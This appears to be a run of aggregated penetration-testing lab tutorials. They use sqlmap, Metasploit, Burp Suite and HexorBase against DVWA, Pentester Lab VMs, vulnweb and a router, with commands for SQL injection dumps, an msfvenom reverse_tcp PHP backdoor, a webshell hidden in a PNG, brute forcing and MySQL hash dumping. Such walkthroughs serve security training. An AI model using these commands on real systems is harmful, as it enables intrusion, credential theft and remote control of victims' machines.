Remove “/var/www/html” from XVWA_WEBROOT; remove “xvwa” under dbname; replace “localhost” from “127.0.0.1” then save the php file without changing its name at same location. Get more help from given screeshot of “config” after making above changes.


Next open phpconfiguration setting file please look over image given below

Make several changes again by editing on for all three settings.

Now time to run XVWA on browser; type URL: 127.0.0.1:81/xvwa and you’ll get this kind of web page of xvwa which consist of many attacks.


Exploiting the Webserver using Sqlmap and Metasploit (OS-Pwn)

$
0
0

This artilce is about how to use sqlmap for sql injection to hack victim pc and gain shell access. Here I had perform sql attack to gain three different type of  shell (meterpreter; command shell; VNC )

 Requirement:
Xampp/Wamp Server                                                                                                           
DVWA Lab
Kali Linux: Burp suite, sqlmap tool 

Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article from here
Now open the DVWA in your pc and login with following credentials:

Username – admin
Password – password

Click on DVWA Security and set Website Security Level low

From the list of vulnerabilities select SQL Injection for your attack. Type user ID: 1 in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Turn on burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. Burp suit will provide” cookie” and “referrer” under fetched data which will be used later  in sqlmap commands.


Lets enumerate all databases name using “referrer and cookies” under sqlmap command.
sqlmap -u “http://192.168.1.79:81/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47 ″  --dbs


It has dumped all names of database. Now I am going to choose dvwa to access its back-end database management system.


Now type following command to access shell of web server and follow the screenshot.
sqlmap -u “http://192.168.1.79:81/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jgs556oh1j1n8pc1ea0ovmeed47 ″ -D dvwa --os-pwn


Type 1 for metasploit framework to establish a reverse connection then type 4 for php payload for supporting server and again type 1 for common locationfor writable directory to upload payload as backdoor in victim PC.


HereType 1 for reverse tcp connection as default option. Now I will choose these entire three payloads one by one and try to hack web server every time. Now type 1 for meterpreter


It will load metasploit framework and provides meterpreter session 1.


Repeat the whole process till reverse tcp connection when further it ask to choose payload, then type 2 for shell.


Again it will load metasploit framework and provides command shell session 1.


Repeat the whole process till reverse tcp connection when further it ask to choose payload, this time now type 3 for VNC.


Again it will load metasploit framework and launchVNC viewer.


Here you can see from the given  screenshot that I had access victim pc through tightVNC and now victims each moment will be kept under my observation. Hence we have hacked victim pc three times with various type shell.


Hack the Pentester Lab: from SQL injection to Shell VM

$
0
0
Today we are going to perform penetration testing in another lab, download it from here. Now install the iso image in VM ware and start it. The task given in this lab is to gain access of administration console and upload PHP webshell.


Start your Kali Linux then open the terminal and type netdiscover command for scanning network. Here 192.168.0.105 is my target IP which is shown in the screenshot. Then explore this IP in browser.


When you will open target IP in browser you will get a web page having heading My Awesome Photoblog. On the top of left side it contains some tags: home; test;  ruxcon; 2010; all pictures; admin. Now Click on test.


The above URL: http://192.168.1.105/cat.php?id=1 will run query for ID 1 now let try to find out whether the above URL is vulnerable to sql injection or not by adding at last of URL:

http://192.168.1.105/cat.php?id=1. And I have got a message of sql error.


It confirms that this web page is suffering from sql vulnerability. Now I am making use of sqlmap tool to enumerate database name and then try to fetch entire data under that database. First of all type following command to enumerate database name:

sqlmap -u “192.168.0.105/cat.php?id=1” --dbs


If you remembered the title of web page was “A Awesome Photoblog” hence name of database must be photoblog.


Now let’s fetch entire data under photoblog database through following command:
sqlmap –u “192.168.0.105/cat.php?id=1” –D photoblog –dump-all


The first task was to gain access of administration console for which we required the login: password of his account. Through sqlmap command we have got login as admin and password as P4ssw0rd


Now try to use above credential to access administration console, again open target IP: 192.168.0.105 in browser and click on login tab and type login as admin and password as P4ssw0rd.

Congrats!!! The first task is completed.
Now last task is to upload PHP webshell. Under administration console you will see a link Add a new picture to upload an image in this web server. Click on Add a new picture to upload image.


Here we can upload image through Add option now I will try to upload PHP webshell instead of picture.


Let’s prepare the malicious file that you would upload with msfvenom :

msfvenom -p php/meterpreter/reverse_tcplhost=192.168.0.104 lport=4444 -f raw. 

Copy the code from .pHP extension
. I have saved the backdoor as shell.pHPon desktop and will later browser this file to upload on web server.

Now load metasploit framework by typing msfconsole and start multi/handler

Move back to admin account and then give title “shell”, click on browse to browse shell.pHP and then click on Add.

Note: it will reject the file if you saved the file as shell.php, used capital letter for extension like: PHP, pHP.


Our malicious file successfully uploaded on web server. You can see a new row is added as shell which contains our backdoor shell.pHP, now to execute backdoor click on shell and you will get reverse connection at multi handler.


msf> use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lport 4444
msf exploit(handler) > set lhost 192.168.0.104
msf exploit(handler) > exploit
meterpreter>sysinfo

Wonderful!!! We completed our last challenge also here we have victim web shell. 

Brute Forcing Multiple Databases using HexorBase

$
0
0
HexorBase is a database application designed for administering and auditing multiple database servers simultaneously from a centralized location, it is capable of performing SQL queries and bruteforce attacks against common database servers (MySQL, SQLite, Microsoft SQL Server, Oracle, PostgreSQL ). HexorBase allows packet routing through proxies or even metasploit pivoting antics to communicate with remotely inaccessible servers which are hidden within local subnets.


To run hexorbase in kali Linux  click application > database assessment > hexorbase


Another way, open the terminal and type hexorbase.

It will open graphical interface for hexorbase as given in the screenshot. It is the collection of several database servers where you can apply brute force attack on desired server.


Now to start brute force attack, first you need to create an account. In the middle you can see administration panel here type username and password according to your wills. I had type admin: pass as username and password this will allow me to start brute force attack using hexor on desired backend server.


Now choose your database type. I have selected MY SQL for brute force attack.


Now follow few steps for brute force attack on server.

·         Type target IP: 192.168.1.104 under database connection.
·         Now click on user list for dictionary attack option and select a dictionary of username.
·         Repeat the above step for word list to select password list.
·         Finally clickon lunch attack to start brute force attack.


Now it will try to match the combination of username and password on target IP. After sometime when the process is completed 100% you will get matched combination as result. You can perceive from screenshot that I have got username and password combination as msfadmin:msfadmin for MYSQL server.

Sql Injection Exploitation with Sqlmap and Burp Suite (Burp CO2 Plugin)

$
0
0
Burp CO2 is an extension for the popular web proxy / web application testing tool called Burp Suite, available at Portswigger. You must install Burp Suite before installing the Burp CO2 extension. The CO2 extension includes a variety of functionality to enhance certain web penetration test tasks, such as an interface to make interacting with SQLMap more efficient and less error-prone, various tools for generating lists of users, a Laudanum exploitation shell implementation, and even a word masher for generating passwords.

For more details read from here burpco2.com
In this is article I will show you how to obtain sqlmap command through burp suit for sql injection.
Start burp suit andClick on Extender tag then click on BApp store which cantains burp extensions  to extend burp’s capabilities.


Now select CO2 and click on install button available on the right sideof the frame.

From the given screenshot you can see the extension CO2has added on menu bar now click on CO2 and then choose SQLMapper tool.


Now open the DVWA in your pc and login with following credentials:

Username – admin
Password – password

Click on DVWA Security and set Website Security Level low

From the list of vulnerability select SQL Injection for your attack. Type user ID: ‘in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Go to burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. The Intercept button is used to display HTTP and Web Sockets messages that pass between your browser and web servers.

Now right click on its window and you will see a list of many actions will have been opened then select option send to SQLMapper.


When the fetched data will sent to sqlmapper it will automatically itself generates sqlmap command using referrer and cookie.


Here you can see options box at the end of burp suite frame. Now click on enumeration tag and select the checkboxes for database, tables, columns, users and passwords.

Now copy the sqlmap command from text field and run this command manually on terminal using sqlmap.


Open the terminal and paste above command in front of “sqlmap” as shown in the screenshot. Now run this command to fetch information of database.


From this tutorial it is clear how to generate sqlmap command through burp suit for sql injection. Now from last image you can see it starts dumping the data.

SQL Injection Exploitation in Multiple Targets using Sqlmap

$
0
0
In this article we are going to perform sql injection attack on multiple target through sqlmap

In the tutorial I had used two buggy web dvwa and Acurat (vulweb.com). 


Start dvwa  and select sql injection vulnerbility here type user ID and click on submit, now copy the url.


Start kali linux then create a text file as sql.txt on desktop which will contain URL for multiple target and past copied url in text file. From the screenshot you can perceive that I had pasted above url in this text file and save as sql.txt

Repeat the same process with different web. Now open the vulnweb.com, here clickon URL given for Acuart.


Now click on browse categories then click on poster


Now let verify whether the ID is vulnerable to sql injection or not. Use this apostrophe () at the end of url as shown in the screenshot. You can see I have received an error message which means the ID is vulnerable to sql injection. Copy its URL


Paste above copied URL under sql.txt, and save it again. So here I have saved two URL in a text file which means two vulnerable ID of different web is saved under sql.txt file.


Open the terminal and type following command to scan multiple targets through sqlmap for sql injection.
Sqlmap –m /root/Desktop/sql.txt –dbs --batch


So here you can see I have got database names for multiple targets.  Here I found dvwa under database names.


Later I have got another database name acurat. Now try yourself for multiple ID.


Hack the Pentester Lab: from SQL injection to Shell II (Blind SQL Injection)

$
0
0
Today we are going to perform penetration testing with part II of previous lab, download it from here. Now install the iso image in VM ware and start it. In this lab task level is intermediate and challenge is to gain access of administration console and then upload a PHP webshell.


Start Kali Linux then open the terminal and type netdiscover command for scanning network. Here 192.168.1.102 is my target IP which is shown in the screenshot. Now explore this IP in browser.


When you will open target IP in browser you will get a web page having heading My Awesome Photoblog. On the top of left side it contains some tags: home; test; ruxcon; 2010; all pictures; admin. Now Click on test.

The given URL: http://192.168.1.102/cat.php?id=1 will run sql query for ID 1 now let try to find out whether the above URL is vulnerable to sql injection or not by adding(‘) apostrophe at last of URL:
http://192.168.1.102/cat.php?id=1as it is not vulnerable. I didn’t get any error message like I have got in its part 1then I try to find out whether the other IDs is vulnerable or not but here also I found nothing. 


Now use niktoto scan the target for any vulnerability and type following command.

Nikto –h 192.168.1.102

Look over the highlighted part in screenshot; from the result, it tells that X-Content-Type-Option header is not set.


Then I had used acunetix to scan the target which has declared the level of threat is high for blind sql injection.

Hence it is clear that exploit the target through sql injection.


Now type the following command for blind sql injection using sqlmap

 sqlmap -u "http://192.168.1.102/cat.php?id=1" --headers="X-Forwarded-For: *" --dbs –batch

Now try sql injection for header; the target application might be designed with X-Forwarded-For header which is used to run application behind a reverse-proxy.


Our assumption is correct above header is vulnerable to sql injection and I have got database name photoblog.


Now let’s fetch entire data under photoblog database through following command:
sqlmap -u "http://192.168.1.102/cat.php?id=1" --headers="X-Forwarded-For: *"–D photoblog –dump-all --batch


Here Task was to gain access of administration console for which we required the login: password of his account. Through sqlmap command we have got login as admin and password as P4ssw0rd.


Now try to use above credential to access administration console, again open target IP: 192.168.1.102 in browser and click on admin tab present on the top of left side and type login as admin and password as P4ssw0rd.


Congrats!!! The first task is completed.
Now last task is to upload a PHP webshell. Under administration console you will notice a link Add a new picture for uploading an image in this web server. Click on Add a new picture to upload image.


Here we can upload image through Add option now I will try to upload PHP webshell


I try to upload php malicious file using .php extension; double extension .php.jpg; also used case sensitive extension like PHP, pHP but every time failed to upload backdoor and following web page gets open.

Then I had used exiftool for hiding the malicious code inside the png image. For this step you need to download an image and save it on desktop now prepare a php file by typing following malicious code in a text file to create command injection vulnerability and save it with .php extension as I have saved with raj.php on the desktop.


Now type command for exiftool to hide malicious code of php file inside the png image

Cd Desktop
Exiftool “-comment<=raj.php” 1.png
Exiftool 1.png

From screenshot you can perceive I have three files on desktop one for php as raj.php another for downloaded image as 1.png original and third php webshell as 1.png


Now I had browse 1.png to add it as new image which is our php webshell.

 Our malicious file successfully uploaded on web server. You can see a new row is added as webshell php which contains our backdoor raj.php, now click on webshell php.


Here is our malicious image; now right click on it and click view image tag.

Here this image will get opened in separate window and if you remembered its contains malicious code of command injection.


Here I try to execute ls command by adding /cmd.php?cmd=ls/etcat the end of the URL and from screenshot you can analysis this page is encoded.

Now last option is to use repeater under burp suite to execute the commands. Start burp suiteand set manual proxy of browser then open the web page where “you are hackedimage” is uploaded.
Now capture the cookies through burp suit and sent the intercepted data to repeater option by making right click on its window.

Now change the header from /show.php?id=4 into /admin/uploads/1484502823.png/cmd.php?cmd=ls now click on GO tab to send this request for getting response and when you will scroll down  (response) here I found some information through ls command.
Great!!!  We have completed both tasks.

Easy way to Hack Database using Wizard switch in Sqlmap

$
0
0
Sqlmap provides wizard options for beiggner  and save your much time. So start your kali Linux and open the terminal and now the following command to use wizard interface of sqlmap.

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --wizard

Type 1 for normal; to select the injection difficulty. Now again type 1 for basic enumeration.


It will automatically dump the basic detail of backend server. Here you can see from the given screenshot it shown that web application technology is nginx , PHP 5.3.10 and operating system is LinuxUbuntu and many more things. 


Now change level for penetration testing of web with sqlmap wizard. Again type the same command.

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1"–wizard
Type 2 for medium; to select the injection difficulty. Now again type 2 for intermidate enumeration.


 Wonderful!!!  We have got database name and all table names with columns.

Now again change level for penetration testing of web with sqlmap wizard. Repeat the same command.

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1"–wizard

Type 3 for hard; to select the injection difficulty. Now again type 3 for All enumeration.


Awesome within three steps we have got entire information of acurat database. You can see the result from the screenshot.


Here we have all tables with its field details and column details.

Exploiting Sql Injection with Nmap and Sqlmap

$
0
0
This article is about how to scan any target for sql injection using NMAP and then exploit the target with sqlmap if NMAP finds the target is vulnerable to sql injection. Now go with this tutorial for more details.

Firstly Type www.vulnweb.com in URL to browse acunetix web application. Then Clickthe link given for the URL of Acuart as shown in screenshot.


Here the required web page will get opened; testphp.vulnweb.com is our targeted host and now scans this target using nmap to identifying the possibilities of sql injection.


NMAP has NSE Script for http sql injection vulnerabilities and scan the web application for sql injection.
Spiders an HTTP server looking for URLs containing queries vulnerable to an SQL injection attack. It also extracts forms from found websites and tries to identify fields that are vulnerable.

The script spiders an HTTP server looking for URLs containing queries. It then proceeds to combine crafted SQL commands with susceptible URLs in order to obtain errors. The errors are analyzed to see if the URL is vulnerable to attack. This uses the most basic form of SQL injection but anything more complicated is better suited to a standalone tool.

We may not have access to the target web server's true hostname, which can prevent access to virtually hosted sites.
Now type the following command to scan the target for sql injection possibilities.

nmap -sV  --script=http-sql-injection www. testphp.vulnweb.com –p 80

From the screenshot you can perceive that it has dumped the possible sql injection for queries. Now let’s explore this query in browser.

Note: please remove http:// from resultant queries while browsing.


This page contains some message or warning related to some kind of error in database query.  Now let’s try to apply sql injection using above resultant sqli query of NMAP inside sqlmap and try to figure out whether the result from nmap is correct for sql injection vulnerability or not.


Open the terminal in kali Linux and type following command for sqlmap


 We have got database name from the above resultant sqli query of NMAP inside sqlmap. You can read the database name acuart from the given screenshot.


Now try to find out entire data under this URL by typing following command.


This will dump all available information inside the database. Now try it by yourself.

Hack the Basic HTTP Authentication using Burpsuite

$
0
0
In the context of a HTTP transaction, basic access authentication is a method for a HTTP user agent to provide a user name and password when making a request.

HTTP Basic authentication (BA) implementation is the simplest technique for enforcing access controls to web resources because it doesn't require cookies, session identifiers, or login pages; rather, HTTP Basic authentication uses standard fields in the HTTP header, obviating the need for handshakes.
The BA mechanism provides no confidentiality protection for the transmitted credentials. They are merely encoded with Base64 in transit, but not encrypted or hashed in any way. HTTPS is, therefore, typically preferred used in conjunction with Basic Authentication.
For more details read from wikipedia.org

Attacker: Kali Linux
Target: TP link Router

In this article I will perform an attack on router and try to bypass its authentication. In order to bypass user authentication page I am going to explore router IP: 192.168.1.1 on browser. Here now you can see it asking for user credential to get inside the control panel of router.  


Since I am unaware of user’s credential I had just typed the random value for authentication in order to fetch the request through burp suite. So before you sent the request to server turn onthe burp suite and select proxy tab then click on intercept is on after then send the user authentication by clicking ok.


Thus the sent request will be captured by burp suite which you can see in the given below image. In the screenshot I had highlight some value in the last line. Here it tells the type of authentication provided by router is basic and if you have read above theory of basic authentication I had described that it is encoded in base 64


Now time to generate the encoded value for authentication inside the burp suite. Click on action tab select send to intruder for brute attack.


Now open intruder frame and click on position. Configure the position where payload will be inserted into request. The attack type determines the way in which the payload assigned to payload position Now select the encoded value of authentication for payload position and click to ADD button on the left side of frame.


The base64 encoded value of Authentication is combination of username and password now the scenario is to generate same encoded value of authentication with help of user password dictionary Therefore I have made a dictionary which contains both user password names in text file and save it on the desktop. Later use this dictionary under burp suite through intruder as payload for brute force attack.


In order to use dictionary as payload clickon payload tabunder intruder; now loadyour dictionary which contains user password names from payload options. But we want to send request in encoded value of our payload. To encode your payload click on ADD button available under payload processing
A new dialog box will generate to select the rule choose encode option from list; now select base 64 from drag down list of URL encode key characterfor payload processing.


This will start brute force attack and try to match string for user authentication. In screenshot you can the status and length of the highlighted value is different from rest of values. This means we can use this encoded value to bypass the user authentication which occur from request number 6. Now check the username and password of 6th line in dictionary. In dictionary I found admin: ps******** have matching authentication.


Now again open the router IP and this time typethe above username and password. From screenshot you can see I have successfully login in control panel of router.

Beginner Guide of mysql Penetration Testing

$
0
0
In this article we are going to perform penetration testing on mysql server, here we will perform attack through metasploit framework.

Attacker: kali Linux
Target: metasploitable II

Lets Begin!!

192.168.1.103 is our target IP. Firstly type NMAP command to scan the target IP to make sure whether the mysql service is running on host IP or not. Here you can see port 3306is open for mysql service.

nmap -sV 192.168.1.103


Now start the metasploit type type following command in kali terminal

Msfconsole

Enumerates the version of MySQL servers.

msf > use auxiliary/scanner/mysql/mysql_version
msf auxiliary(mysql_version) > set rhosts 192.168.1.103
msf auxiliary(mysql_version) > set rport 3306
msf auxiliary(mysql_version) >expoit

Here it had shown the version of MYSQL is 5.0.51a-3ubuntu5and if you noticed the same result we have got from nmap version scan.


This module simply queries the MySQL instance for a specific user/pass (default is root with blank).

msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set rhosts 192.168.1.103
msf auxiliary(mysql_login) > set rport 3306
msf auxiliary(mysql_login) > set user_file /root/Desktop/users.txt
msf auxiliary(mysql_login) > set pass_file /root/Desktop/password.txt
msf auxiliary(mysql_login) > exploit


Here we got successful result as root which does not required any password for login into mysql server.


This module allows for simple enumeration of MySQL Database Server provided proper credentials to connect remotely.

msf > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > set rhost 192.168.1.103
msf auxiliary(mysql_enum) > set username root
msf auxiliary(mysql_enum) > exploit


This module extracts the usernames and encrypted password hashes from a MySQL server and stores them for later cracking.

msf > use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(mysql_hashdump) > set rhosts 192.168.1.103
msf auxiliary(mysql_hashdump) > set username root
msf auxiliary(mysql_hashdump) > exploit

Now from screenshot you can read the password given for users.


Now we have enumerated much information with the help of metasploit now let’s try to connect with MYSQL server in order to dump its data. Type following command on terminal
mysql -h 192.168.1.103 -u root –p
Hit enter for password; here we got access of MYSQL server now I am going to fetch its data.


mysql> show databases;
it has shown all databases name present inside it. Let’s check the tables inside the dvwa.
mysql> show tables from dvwa;


Let’s fetch the data inside dvwa database; now type following command.
mysql> use dvwa;
Now we can fetch the data present inside the database dvwa.
mysql> show tables;


mysql> select * from users;
Now you can see I have got all users name with their hash password.
Try it yourself for others database details.

Viewing all 1812 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>